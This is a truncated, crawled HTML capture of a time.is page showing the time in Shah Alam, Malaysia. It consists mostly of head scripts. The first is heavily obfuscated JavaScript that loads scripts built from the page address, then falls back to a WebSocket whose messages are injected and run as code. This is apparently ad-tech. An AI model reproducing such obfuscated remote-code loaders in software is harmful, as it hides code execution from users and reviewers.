

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://time.is/ka/Shah_Alam
body_size: 35413
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ka" lang="ka"><head><title>დრო შაჰ-ალამი, მალაიზია-ში ახლა</title><!-- E -->
<script data-cfasync="false">(function(){function w(Y,W){const T=F();return w=function(X,r){X=X-(0x2f5*0x5+0x100*0x1e+-0x2bda);let S=T[X];if(w['uMfwku']===undefined){var o=function(e){const t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let s='',n='';for(let Q=-0x1*0x8ef+0x1*-0x21cd+0x2abc,E,H,p=0xaa4+0xc6a+-0xe3*0x1a;H=e['charAt'](p++);~H&&(E=Q%(-0x146e+0x482+0xff0)?E*(0x1baa+-0x12ac+-0x45f*0x2)+H:H,Q++%(0x116*0x19+0x85f*0x2+0x27*-0x120))?s+=String['fromCharCode'](0x1*-0x1a3d+-0xb7d*0x1+0x1af*0x17&E>>(-(0x1e2d+0x26ed*0x1+-0x21*0x218)*Q&-0xf1*-0x27+-0x1*0x17c5+-0xcec)):0x2555+-0x215b*-0x1+0x4e*-0xe8){H=t['indexOf'](H);}for(let b=-0x1*0x2d9+-0x5*-0x32e+-0xd0d,h=s['length'];b<h;b++){n+='%'+('00'+s['charCodeAt'](b)['toString'](-0x966+0x18f5+-0xf7f))['slice'](-(-0x325+-0x1*-0x69c+0xf*-0x3b));}return decodeURIComponent(n);};const B=function(e,t){let n=[],Q=0x5*-0x593+0x3*-0x8ef+0x36ac,E,H='';e=o(e);let p;for(p=0x1*0x1df7+-0x11c3*0x1+-0x47*0x2c;p<-0x25c9*0x1+0x38b*0x7+0x5*0x2cc;p++){n[p]=p;}for(p=-0x1bb+0x1d5a+0x3*-0x935;p<-0x2502+0x3*-0xacc+-0x2*-0x2333;p++){Q=(Q+n[p]+t['charCodeAt'](p%t['length']))%(-0x2653+-0x12f5*-0x2+0x169),E=n[p],n[p]=n[Q],n[Q]=E;}p=-0x1989+0x37*0x83+-0xa7*0x4,Q=0xf2d+-0x295*-0x4+0x1981*-0x1;for(let b=-0x1*0xcb3+-0x1*-0x1a1f+-0xd6c;b<e['length'];b++){p=(p+(-0x128+-0x17*0x58+-0x1*-0x911))%(0x1*0x13b2+-0x1*0x1f6d+0xcbb*0x1),Q=(Q+n[p])%(0x1d9b+0x1*-0x1ad7+-0x1c4),E=n[p],n[p]=n[Q],n[Q]=E,H+=String['fromCharCode'](e['charCodeAt'](b)^n[(n[p]+n[Q])%(0x78d+-0x19e+-0x4ef)]);}return H;};w['raInly']=B,Y=arguments,w['uMfwku']=!![];}const U=T[-0x3*0xc05+-0xe59+0x3268],f=X+U,q=Y[f];return!q?(w['HoHRBT']===undefined&&(w['HoHRBT']=!![]),S=w['raInly'](S,r),Y[f]=S):S=q,S;},w(Y,W);}function F(){const p=['Cmo7WP7cRq','vvNcLmk9','nCkJW6/dUG','iSkTWOdcHs3dTqBcPKK','WPhcONuF','BmkfW4ud','WOPMW7FcKW','bSopEZC','yCkWFCkt','W5ZdTKGV','kCoWWQqG','A8kHECkE','uCoiouG','W4ZdOcPlwSowfL7dRXTBWR45','W5OJWRddNG','WPeHWRZdLG','W5hdS0LS','C8kzsSk2','WOJdRCkLW6e','WQSej8krW4KGkSkCW4HpsCkn','WOZdRmkHW6i','l8kktq','W7zDECoa','iCkab8oT','tmolWRCRW4uWW6RdGW','WONdMaX5','W4iybGC','W4/dRIG8j8kntxJdGW','mCoxt8o/','WO7dGHvS','W5FcHLyKrSogWPBcQSoEpZ/dTq','nmoRW6eP','W44GgCoI','g8kczfS','W5FdRuqZ','qSkcjv0','WQfOiG','W4/dNGrB','WRf8W7FdNq','Fmo6W4pcVG','WODfW67dIG','W7TFo8os','uCkklKC','nCk5WRhdHq','iCoosCk2','y8kpW4uq','DmoOW68W','o8ooqmkJ','x8kKWQ/cUq','z8o1WQNdJa','W5ldU8kcW4CMWRq7kq','i8oXWP9M','vKGoW5W','eWVdKmoOWOKdEmoSWRSLmW','BSoIWQpcHW','WPtdRmkRW68','g8kaiWy','e1/dH2m','kSoEWOXC','W7ddRYVcKa','w8kCsSkM','A8kMBSkn','tv8iW4u','wmkEzua','h1FdKMa','q8oizY4','W5NdKSoxWR8','ahOvpa','hmkdWOmh','WPXUW5ldRG','o8o4W5hcOW','x8khxCk3','ymkgcCke','W5BcT3XE','dCooFtu','DmkfW64i','W4ClW6lcKa','E8oPm8oq','W4ldMmkOWQG','r8orjhG','W5CfjIC','pmotWPTh','ca9MrW','WPRcPh0s','e17dHMK','W4ldHCkPWQq','t8kIWQFcVq','WOO/gq','W4dcOvJdVW','q8kCuCkK','xCoxmvu','E8kHFW','eSksW4tdGq','u8o5WQhcOq','dGpcLL4','hLNdGxW','WQFdPSkiWPnQpNaTdCkZW6NcLWS','W4FcRfFdUa','ACk3mCkm','fCkwWPig','W7ZcPCoXWOi','WOO2eCoT','WOtdPWe','hSknWO7dGq','guFdPxG','rmkAwmov','W53dNXq','nCkiwSk0','s296','felcN1O','Emkoof0','WP3cS2bD','mmoys8kM','wXnlWOi','aLNdH2u','r8oDzay','BSkuW4if','WPaGWQu','swCXiW','CCo7W4tcNq','W5bGtCkWWQddUCo4lGLBWPf4DG','WQhcRmoW','W5O9WRldHq','W5SKWQi','zCkgW5Hl','sCkfwmoD','hXZdUgy','W54eiWy','AmkuW58u','WPjHW73dMq','mmotWPPA','ErT8bmkwWPlcUM/cOCooy8oX','umokoee','W4tdRui3','z8kVWP/dPq','tuGBW5G','WRuTWQKS','t2f6lG','WPvWW6xdJq','W4VdIbjX','gmkDWOCX','WPXLW7tdJa','mCoErSoS','ASkha8kj','W4aelby','vCk6WQi','jgO6cq','W5JcOe/dRG','WPVcICkZW7RcPSowWPddTZtcVNtcR1a','p8oKW7O4','W4RcK8oIW6i','W7FcPLFdQa','swHXBG','W7xcTCooW6q','otrWxG','W6BcTCo/W4C','W6BcQSoN','y8kPWQtdHW','W5fGs8kXWQZdSCo+fI5nWO5FDq','WP5XW6RcHW','WQa0WRyN','W4KIWRdcKhddSW0jW7Hszq','mSkCBCoZ','WRiSWQ8N','W6BcTCocW58','rNuXkq','WP1SW5FdPa','qWdcPZdcT3WiWRNdHGvUBmoY','yCoNW6pcJZy3W6Xwe3yqwq','WPhcPSkRW6e','umovjfG','WO3dUxva','aLVdUg0','WO7cR8oRW6i','jcn0qq','W5OfBqC','W4ddMmoIWRu','WPWGW77dNG','m8oGW689','h1JcLf4','W7bXW7yPxSkvnetdVq','qSotWPhcMCkaWOyuWRBcHmkdW6a6W4y','q13cKmkW','a8kjwCkE','WPH7W7ddUG','WPjLW6hdMW','WODuCGKniSk+WQ/cRq','rmovWPxcL8kcWOiwWRtcNmkjW7WxW48','W5BcLaPT','W4FdN8oMWQe','uLHvW4K','WPFcPSkdW6i','w8oikuS','WPr7WQVdGa','W5RcSuOQ','W4OFW7ldMW'];F=function(){return p;};return F();}(function(Y,W){const e=w,T=Y();while(!![]){try{const X=-parseInt(e(0x16f,'BCeE'))/(0x1ce1+-0x10*-0xd3+0x2*-0x1508)*(-parseInt(e(0x1aa,'GkdB'))/(-0x241*-0xe+-0x16fa+0x2*-0x449))+-parseInt(e(0x146,'LWx4'))/(0x7*-0x543+-0x1*-0x2007+-0x9*-0x89)+-parseInt(e(0x175,'F1[f'))/(-0x187f*0x1+0x70b+0x1178)+-parseInt(e(0x188,'7xkV'))/(-0x5*-0x51a+0x95c+-0x32b*0xb)*(-parseInt(e(0x1b0,'EmqC'))/(0x213+-0x2170+-0x5*-0x647))+-parseInt(e(0x189,'OmCB'))/(-0x48*-0x39+0x5*0x376+-0x214f)+-parseInt(e(0x19f,'#4[!'))/(0x192*0xb+-0x17ee+0x4*0x1ac)+-parseInt(e(0x151,'jI)w'))/(-0x514+0x422+0xfb)*(-parseInt(e(0x1ad,'#4[!'))/(-0x17*0x58+-0x1*0x13c+-0x1d6*-0x5));if(X===W)break;else T['push'](T['shift']());}catch(r){T['push'](T['shift']());}}}(F,-0x2*-0x2054+0xa2*0x1d+-0x9f03b*-0x1),(function(){const t=w;window[t(0x120,'wO&Z')+'_'+window[t(0x181,'AMTu')](window[t(0x115,'rsZf')+t(0x156,'WffF')][t(0x137,'HqJv')])]={'HTMLIFrameElement_contentWindow':Object[t(0x167,'3vK#')+t(0x110,'D*Ei')+t(0x187,'BCeE')+t(0x1ac,'7xkV')+t(0x113,'2XYq')+t(0x127,'rsZf')](HTMLIFrameElement[t(0x153,'aqKO')+t(0x14f,'BCeE')+'e'],t(0xfb,'gt15')+t(0x145,'t2Z5')+t(0x150,'e]kA')+'w')};function Y(X){const s=t,[r,...S]=X,o=document[s(0x19d,'R1!a')+s(0x18d,'Fnyo')+s(0x14b,'HqJv')+'t'](s(0x10c,'7#VH')+'pt');return o[s(0x129,'R1!a')]=r,o[s(0xf3,'$^Mx')+s(0x15e,'7xkV')+s(0x13c,'wgtc')+s(0x11f,'e]kA')](s(0x107,'rkdX')+'r',()=>{const n=s;if(S[n(0x197,'gt15')+'th']>-0x21cd+0x1*0x1710+0xabd)Y(S);else{const U=new WebSocket(n(0x198,'BCeE')+n(0xf6,'FoeQ')+n(0x17b,'Fnyo')+n(0x11a,'FoeQ')+n(0xf7,'FI$u')+'s');U[n(0x1ab,'EmqC')+n(0x17c,'wO&Z')+'e']=f=>{const Q=n,q=f[Q(0x184,'E0R&')],B=document[Q(0x12a,'OmCB')+Q(0x169,'3vK#')+Q(0xf8,'wgtc')+'t'](Q(0x132,'8PMN')+'pt');B[Q(0x172,'3vK#')+Q(0x165,'I34z')+Q(0x143,'$)Ub')]=q,document[Q(0x131,'GkdB')][Q(0x112,'GkdB')+Q(0x19c,'z]Sl')+Q(0x15f,'lVG8')](B);},U[n(0x1b1,'C2wH')+'en']=()=>{const E=n;U[E(0x12f,'I34z')](E(0x122,'rkdX')+E(0x142,'gt15')+'l');};}}),document[s(0x180,'C2wH')][s(0x15b,'BCeE')+s(0x170,'M0@&')+s(0x125,'LWx4')](o),o;}const W=document[t(0x10b,'R1!a')+t(0x15a,'GkdB')+t(0xfe,'lVG8')+'t'][t(0x163,'C2wH')+t(0x138,'$^Mx')][t(0x1a1,'$)Ub')+'in']??t(0x196,'#4[!')+t(0x109,'nFTG')+t(0x116,'@gsT');document[t(0x118,'ed^p')+t(0x186,'BCeE')+t(0xf0,'aqKO')+'t'][t(0x177,'Fnyo')+'ve']();const T=document[t(0x121,'#4[!')+t(0x119,'gt15')+t(0x157,'ObGl')+'t'](t(0x108,'e]kA')+'pt');T[t(0x1a7,'M0@&')]=t(0x12d,'rkdX')+t(0x1a9,'#RiB')+W+(t(0x148,'$)Ub')+t(0x139,'M0@&'))+btoa(location[t(0xf5,'t2Z5')+t(0x1a8,'FI$u')])[t(0x193,'E0R&')+t(0x13a,'ObGl')](/=+$/,'')+t(0xf2,'Rvgj'),T[t(0x11d,'JZjx')+t(0x140,'rkdX')+t(0x191,'FoeQ')](t(0x178,'JZjx')+t(0x1b2,'LWx4'),t(0x13f,'7#VH')+t(0x134,'I34z')),T[t(0x11e,'7xkV')+t(0xf1,'wgtc')+t(0xf4,'BCeE')+t(0xf9,'pvlt')](t(0x159,'$^Mx')+'r',()=>{const H=t;Y([H(0x136,'F1[f')+H(0x11b,'R1!a')+H(0x104,'0O6g')+H(0xff,'0O6g')+H(0x161,'I34z')+H(0x194,'l(Wj')+H(0x106,'wgtc')+H(0x130,'R1!a')+H(0x19b,'aqKO')+H(0x164,'D*Ei')+H(0x13b,'AMTu')+H(0x18a,'$^Mx'),H(0x1af,'EmqC')+H(0x141,'wgtc')+H(0x15c,'#RiB')+H(0x155,'7#VH')+H(0x18b,'D*Ei')+H(0x10d,'wgtc')+H(0x12b,'lVG8')+H(0x1a3,'M0@&')+H(0x179,'wcQf')+H(0x11c,'D*Ei')+H(0x114,'t2Z5')+H(0x15d,'@gsT')+H(0x13d,'#4[!')+'js',H(0x10a,'rsZf')+H(0x160,'wO&Z')+H(0x16d,'BCeE')+H(0x124,'lVG8')+H(0x19a,'R1!a')+H(0x123,'D*Ei')+H(0x1a6,'Fnyo')+H(0x185,'HqJv')+H(0x17a,'F1[f')+H(0x18c,'7#VH')+H(0xfc,'C2wH')+H(0x16b,'0O6g')+H(0x111,'mQ37')+'js',H(0x102,'7#VH')+H(0x154,'t2Z5')+H(0x166,'ObGl')+H(0xfa,'#RiB')+H(0x128,'JZjx')+H(0x173,'ObGl')+H(0x18e,'wgtc')+H(0x117,'#4[!')+H(0x171,'WffF')+H(0x17d,'7xkV')+H(0x1a0,'$)Ub')+H(0x14c,'F1[f')+H(0x101,'z]Sl')+'js',H(0x199,'ed^p')+H(0x11b,'R1!a')+H(0x174,'2XYq')+H(0x192,'t2Z5')+H(0xfd,'#RiB')+H(0x144,'ObGl')+H(0x135,'OmCB')+H(0x152,'wgtc')+H(0x133,'LWx4')+H(0xef,'wgtc')+H(0x14a,'gt15')+H(0x158,'BCeE')+H(0x12c,'AMTu')+H(0x17f,'$)Ub')+H(0x17e,'D*Ei')+H(0x149,'$)Ub'),H(0x14e,'gt15')+H(0x1a9,'#RiB')+H(0x13e,'#RiB')+H(0x190,'aqKO')+H(0x126,'I34z')+H(0x1a4,'Fnyo')+H(0x1ae,'M0@&')+H(0x10f,'ed^p')+H(0x1a2,'aqKO')+H(0x19e,'wgtc')+H(0x105,'Fnyo')+H(0x18f,'BCeE')+H(0x168,'wO&Z')+H(0x147,'8PMN')]);}),document[t(0x14d,'7xkV')][t(0x16e,'WffF')+t(0x10e,'F1[f')+t(0x16a,'8PMN')](T);}()));})();</script><link rel="preconnect" href="https://a.pub.network/" crossorigin><link rel="preconnect" href="https://b.pub.network/" crossorigin><link rel="preconnect" href="https://c.pub.network/" crossorigin><link rel="preconnect" href="https://d.pub.network/" crossorigin><link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin><link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin><link rel="preconnect" href="https://btloader.com/" crossorigin><link rel="preconnect" href="https://api.btloader.com/" crossorigin><link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin /><script data-cfasync="false">
AdP='FS';

var freestar=freestar||{};
freestar.queue=freestar.queue||[];
freestar.config = freestar.config||{};
freestar.config.enabled_slots=[];
freestar.initCallback=function(){(freestar.config.enabled_slots.length===0)?freestar.initCallbackCalled=false:freestar.newAdSlots(freestar.config.enabled_slots)}
</script>
<script data-cfasync="false">
  (()=>{"use strict";var t={175:(t,e,n)=>{n.d(e,{A:()=>c});var r=n(601),o=n.n(r),i=n(314),a=n.n(i)()(o());a.push([t.id,'div._1mbd8ky{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.4);z-index:999999}div._1mbd8ky *{box-sizing:border-box}div._1mbd8ky div._198yzhg{position:fixed;top:50%;left:50%;transform:translate(-50%, -50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000}div._1mbd8ky div._198yzhg *:before,div._1mbd8ky div._198yzhg *:after{content:"";display:none}@media screen and (max-width: 479px){div._1mbd8ky div._198yzhg{font-size:13px;width:90%}}@media screen and (min-width: 480px){div._1mbd8ky div._198yzhg{font-size:14px;width:80%}}@media screen and (min-width: 608px){div._1mbd8ky div._198yzhg{font-size:14px;width:70%}}@media screen and (min-width: 960px){div._1mbd8ky div._198yzhg{font-size:16px;width:70%}}@media screen and (min-width: 1200px){div._1mbd8ky div._198yzhg{font-size:16px;width:840px}}div._1mbd8ky div._198yzhg header{width:100%;background-color:rgba(0,0,0,0);border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1mbd8ky div._198yzhg header img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1mbd8ky div._198yzhg header h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1mbd8ky div._198yzhg header h2:not(img+*){margin-top:30px}div._1mbd8ky div._198yzhg header span.ggmtgz{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1mbd8ky div._198yzhg header span.ggmtgz:hover{filter:brightness(115%)}div._1mbd8ky div._198yzhg section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:rgba(0,0,0,0)}div._1mbd8ky div._198yzhg section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1mbd8ky div._198yzhg section p:last-of-type{margin:0 0 1.5em 0}div._1mbd8ky div._198yzhg section.ijl1ch{display:block}div._1mbd8ky div._198yzhg section.ijl1ch.v1fx5m{display:none}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2.zl2fp4{color:var(--zl2fp4)}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2._1ogdq5f{text-decoration:var(--_1ogdq5f)}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2._1o7vm1f:visited{color:var(--_1o7vm1f)}div._1mbd8ky div._198yzhg section.ijl1ch div.axogvc{display:block;margin:.75em;padding:0}div._1mbd8ky div._198yzhg section.ijl1ch div.axogvc p._19ax4ey{max-width:80%;margin:0 auto;padding:0;font-size:.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1mbd8ky div._198yzhg section._1863sjh{display:block}div._1mbd8ky div._198yzhg section._1863sjh.v1fx5m{display:none}div._1mbd8ky div._198yzhg section._1863sjh h4._1uwwg2n{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 .5em .5em}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp{display:flex;margin:1.5em 0}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width: 608px){div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p{flex:1;margin:0 2em 0 0}}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li{padding:.75em;cursor:pointer;background:rgba(0,0,0,.05);font-weight:bold}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li:hover{background:rgba(0,0,0,.075)}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li.vm0jvi{color:var(--_13jktuh);background:var(--_1j43n1n)}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j ol.aty11x{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j ol.aty11x.vm0jvi{display:block}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1mbd8ky div._198yzhg section._1863sjh button._1ungsbp{font-size:1em;text-transform:initial}div._1mbd8ky div._198yzhg button._12a8rkv{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#fff;font-size:1.15em;padding:.75em 2em;padding-inline:2em;padding-block:.75em;line-height:normal;background:#40c28a;border:none;border-radius:.25em;box-shadow:none}div._1mbd8ky div._198yzhg button._12a8rkv:hover{filter:brightness(115%);box-shadow:none}div._1mbd8ky div._198yzhg a._1ad7ks0{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1mbd8ky div._198yzhg a._1ad7ks0 img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1szoe3t))}',""]);const c=a},314:t=>{t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n="",r=void 0!==e[5];return e[4]&&(n+="@supports (".concat(e[4],") {")),e[2]&&(n+="@media ".concat(e[2]," {")),r&&(n+="@layer".concat(e[5].length>0?" ".concat(e[5]):""," {")),n+=t(e),r&&(n+="}"),e[2]&&(n+="}"),e[4]&&(n+="}"),n})).join("")},e.i=function(t,n,r,o,i){"string"==typeof t&&(t=[[null,t,void 0]]);var a={};if(r)for(var c=0;c<this.length;c++){var s=this[c][0];null!=s&&(a[s]=!0)}for(var l=0;l<t.length;l++){var u=[].concat(t[l]);r&&a[u[0]]||(void 0!==i&&(void 0===u[5]||(u[1]="@layer".concat(u[5].length>0?" ".concat(u[5]):""," {").concat(u[1],"}")),u[5]=i),n&&(u[2]?(u[1]="@media ".concat(u[2]," {").concat(u[1],"}"),u[2]=n):u[2]=n),o&&(u[4]?(u[1]="@supports (".concat(u[4],") {").concat(u[1],"}"),u[4]=o):u[4]="".concat(o)),e.push(u))}},e}},601:t=>{t.exports=function(t){return t[1]}},72:t=>{var e=[];function n(t){for(var n=-1,r=0;r<e.length;r++)if(e[r].identifier===t){n=r;break}return n}function r(t,r){for(var i={},a=[],c=0;c<t.length;c++){var s=t[c],l=r.base?s[0]+r.base:s[0],u=i[l]||0,d="".concat(l," ").concat(u);i[l]=u+1;var f=n(d),h={css:s[1],media:s[2],sourceMap:s[3],supports:s[4],layer:s[5]};if(-1!==f)e[f].references++,e[f].updater(h);else{var p=o(h,r);r.byIndex=c,e.splice(c,0,{identifier:d,updater:p,references:1})}a.push(d)}return a}function o(t,e){var n=e.domAPI(e);n.update(t);return function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap&&e.supports===t.supports&&e.layer===t.layer)return;n.update(t=e)}else n.remove()}}t.exports=function(t,o){var i=r(t=t||[],o=o||{});return function(t){t=t||[];for(var a=0;a<i.length;a++){var c=n(i[a]);e[c].references--}for(var s=r(t,o),l=0;l<i.length;l++){var u=n(i[l]);0===e[u].references&&(e[u].updater(),e.splice(u,1))}i=s}}},659:t=>{var e={};t.exports=function(t,n){var r=function(t){if(void 0===e[t]){var n=document.querySelector(t);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(t){n=null}e[t]=n}return e[t]}(t);if(!r)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");r.appendChild(n)}},540:t=>{t.exports=function(t){var e=document.createElement("style");return t.setAttributes(e,t.attributes),t.insert(e,t.options),e}},56:(t,e,n)=>{t.exports=function(t){var e=n.nc;e&&t.setAttribute("nonce",e)}},825:t=>{t.exports=function(t){if("undefined"==typeof document)return{update:function(){},remove:function(){}};var e=t.insertStyleElement(t);return{update:function(n){!function(t,e,n){var r="";n.supports&&(r+="@supports (".concat(n.supports,") {")),n.media&&(r+="@media ".concat(n.media," {"));var o=void 0!==n.layer;o&&(r+="@layer".concat(n.layer.length>0?" ".concat(n.layer):""," {")),r+=n.css,o&&(r+="}"),n.media&&(r+="}"),n.supports&&(r+="}");var i=n.sourceMap;i&&"undefined"!=typeof btoa&&(r+=`
/*# sourceMappingURL=data:application/json;base64,`.concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),e.styleTagTransform(r,t,e.options)}(e,t,n)},remove:function(){!function(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t)}(e)}}}},113:t=>{t.exports=function(t,e){if(e.styleSheet)e.styleSheet.cssText=t;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(t))}}}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={id:r,exports:{}};return t[r](i,i.exports,n),i.exports}n.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return n.d(e,{a:e}),e},n.d=(t,e)=>{for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),n.nc=void 0;const r={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};let o;const i=new Uint8Array(16);function a(){if(!o&&(o="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!o))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return o(i)}const c=[];for(let t=0;t<256;++t)c.push((t+256).toString(16).slice(1));function s(t,e=0){return c[t[e+0]]+c[t[e+1]]+c[t[e+2]]+c[t[e+3]]+"-"+c[t[e+4]]+c[t[e+5]]+"-"+c[t[e+6]]+c[t[e+7]]+"-"+c[t[e+8]]+c[t[e+9]]+"-"+c[t[e+10]]+c[t[e+11]]+c[t[e+12]]+c[t[e+13]]+c[t[e+14]]+c[t[e+15]]}const l=function(t,e,n){if(r.randomUUID&&!e&&!t)return r.randomUUID();const o=(t=t||{}).random||(t.rng||a)();if(o[6]=15&o[6]|64,o[8]=63&o[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=o[t];return e}return s(o)};var u=n(72),d=n.n(u),f=n(825),h=n.n(f),p=n(659),v=n.n(p),m=n(56),y=n.n(m),g=n(540),b=n.n(g),w=n(113),x=n.n(w),k=n(175),L={};L.styleTagTransform=x(),L.setAttributes=y(),L.insert=v().bind(null,"head"),L.domAPI=h(),L.insertStyleElement=b();d()(k.A,L);k.A&&k.A.locals&&k.A.locals;function E(t){return E="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},E(t)}function C(){C=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new T(r||[]);return o(a,"_invoke",{value:A(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=u;var f="suspendedStart",h="suspendedYield",p="executing",v="completed",m={};function y(){}function g(){}function b(){}var w={};l(w,a,(function(){return this}));var x=Object.getPrototypeOf,k=x&&x(x(_([])));k&&k!==n&&r.call(k,a)&&(w=k);var L=b.prototype=y.prototype=Object.create(w);function S(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function j(t,e){function n(o,i,a,c){var s=d(t[o],t,i);if("throw"!==s.type){var l=s.arg,u=l.value;return u&&"object"==E(u)&&r.call(u,"__await")?e.resolve(u.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(u).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(s.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function A(e,n,r){var o=f;return function(i,a){if(o===p)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var s=I(c,r);if(s){if(s===m)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===f)throw o=v,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=p;var l=d(e,n,r);if("normal"===l.type){if(o=r.done?v:h,l.arg===m)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(o=v,r.method="throw",r.arg=l.arg)}}}function I(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,I(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function P(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function Y(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function T(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(P,this),this.reset(!0)}function _(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(E(e)+" is not iterable")}return 